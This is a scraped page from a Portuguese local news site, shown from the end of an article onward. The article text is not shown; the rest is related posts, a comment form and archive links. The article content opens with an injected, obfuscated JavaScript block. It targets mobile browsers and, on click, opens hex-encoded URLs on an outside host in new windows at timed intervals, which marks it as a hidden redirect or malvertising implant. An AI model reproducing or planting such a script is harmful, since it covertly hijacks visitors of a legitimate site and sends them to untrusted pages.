_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-3252 -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://jornalentremargens.com/2018/08/23/3256/" rel="next">EN 105 cortada em Burgães. Trânsito está a ser desviado pelo S. João do Carvalinho</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2025/07/10/vai-nascer-um-festival-de-arte-musica-e-arquitetura-em-vila-das-aves/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2025/07/Amieiro-Galego-redux-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2025/07/Amieiro-Galego-redux-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2025/07/Amieiro-Galego-redux-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2025/07/10/vai-nascer-um-festival-de-arte-musica-e-arquitetura-em-vila-das-aves/">Vai nascer um festival de arte, música e arquitetura em Vila das Aves</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2025/07/10/vai-nascer-um-festival-de-arte-musica-e-arquitetura-em-vila-das-aves/" rel="bookmark"><time class="entry-date published" datetime="2025-07-10T09:37:12+00:00">10 de Julho, 2025</time><time class="updated" datetime="2025-07-10T09:37:15+00:00">10 de Julho, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2024/05/BD7Y2258-305x207.jpeg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2024/05/BD7Y2258-305x207.jpeg 305w, https://jornalentremargens.com/wp-content/uploads/2024/05/BD7Y2258-622x420.jpeg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/">[Reportagem] Viagem literária entre Portugal e a Galiza com Vila das Aves como epicentro</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/" rel="bookmark"><time class="entry-date published" datetime="2024-05-23T13:28:52+00:00">23 de Maio, 2024</time><time class="updated" datetime="2024-05-23T13:29:42+00:00">23 de Maio, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/paulo-r-silva/">Paulo Silva</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2024/01/11/edicao-732-ministerio-publico-acusa-joaquim-couto-de-prejudicar-a-camara-com-viagens-de-familia/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2024/01/JORNAL-RAFAELA-Site-edit-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2024/01/JORNAL-RAFAELA-Site-edit-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2024/01/JORNAL-RAFAELA-Site-edit-622x420.jpg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2024/01/11/edicao-732-ministerio-publico-acusa-joaquim-couto-de-prejudicar-a-camara-com-viagens-de-familia/">Edição 732 &#8211; Ministério Público acusa Joaquim Couto de prejudicar a Câmara com viagens de família</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2024/01/11/edicao-732-ministerio-publico-acusa-joaquim-couto-de-prejudicar-a-camara-com-viagens-de-familia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-11T14:56:15+00:00">11 de Janeiro, 2024</time><time class="updated" datetime="2024-01-25T11:28:02+00:00">25 de Janeiro, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jornalentremargens.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-697a16182ab3c">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#215; three = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="h8smockz0k" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769608728" /><input type="text" size="2" id="aiowps-captcha-answer-697a16182ab3c" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="u26a5d5t" value="ridhk9ssa9hx" ><input type="hidden" name="1iwa39md" value="au1ykg8mp7vg" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jornalentremargens.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="artigos-recentes">Artigos recentes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/cronica-memorias-da-fauna-piscicola-de-ambos-os-aves-vi/">[Crónica] Memórias da fauna piscícola de Ambos os Aves (VI)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-portugal-na-arquitetura-do-imperialismo/">[Opinião] Portugal na arquitetura do imperialismo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-venezuela-depois-do-medo-a-incerteza/">[Opinião] Venezuela: depois do medo, a incerteza</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/editorial-trump-e-putin-o-mesmo-desprezo-pelo-direito-internacional/">[Editorial] Trump e Putin: o mesmo desprezo pelo direito internacional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/edicao-778-governo-garante-continuidade-da-escola-agricola-por-mais-um-ano-e-depois/">Edição 778 &#8211; Governo garante continuidade da Escola Agrícola por mais um ano. E depois?</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="comentarios-recentes">Comentários recentes</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://A%20Coruña">Conchi de Sousa Mateos</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/#comment-222">[Reportagem] Viagem literária entre Portugal e a Galiza com Vila das Aves como epicentro</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manuelpereiradasilva.blogspot.com">Pedro Silva</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2021/11/05/retrospetiva-a-lendaria-escultura-do-cine-aves-finalmente-revelada/#comment-154">[Retrospetiva]  A &#8216;lendária&#8217; escultura do Cine Aves finalmente revelada</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="arquivo">Arquivo</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jornalentremargens.com/2026/01/'>Janeiro 2026</a></li>
	<li><a href='https://jornalentremargens.com/2025/12/'>Dezembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/11/'>Novembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/10/'>Outubro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/09/'>Setembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/07/'>Julho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/06/'>Junho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/05/'>Maio 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/04/'>Abril 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/03/'>Março 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/02/'>Fevereiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/01/'>Janeiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2024/12/'>Dezembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/11/'>Novembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/10/'>Outubro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/09/'>Setembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/08/'>Agosto 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/07/'>Julho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/06/'>Junho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/05/'>Maio 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/04/'>Abril 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/03/'>Março 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/02/'>Fevereiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/01/'>Janeiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2023/12/'>Dezembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/11/'>Novembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/10/'>Outubro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/09/'>Setembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/07/'>Julho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/06/'>Junho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/05/'>Maio 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/04/'>Abril 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/03/'>Março 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/07/'>Julho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/06/'>Junho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/05/'>Maio 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/04/'>Abril 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/03/'>Março 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/07/'>Julho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/06/'>Junho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/05/'>Maio 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/04/'>Abril 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/03/'>Março 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/02/'>Fevereiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2020/12/'>Dezembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/07/'>Julho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/06/'>Junho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/05/'>Maio 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/04/'>Abril 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/03/'>Março 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/01/'>Janeiro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/11/'>Novembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/09/'>Setembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/07/'>Julho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/06/'>Junho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/05/'>Maio 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/04/'>Abril 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/03/'>Março 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/02/'>Fevereiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/01/'>Janeiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2018/12/'>Dezembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/11/'>Novembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/10/'>Outubro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/09/'>Setembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/08/'>Agosto 2018</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categorias">Categorias</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-maria-lages-cronicas-opiniao/">Ana Maria Lages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jornalentremargens.com/category/desporto/">DESPORTO</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Diretor</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jornalentremargens.com/category/cronicas-opiniao/opiniao-de/">Opinião de</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jornalentremargens.com/category/retrospetiva/">RETROSPETIVA</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
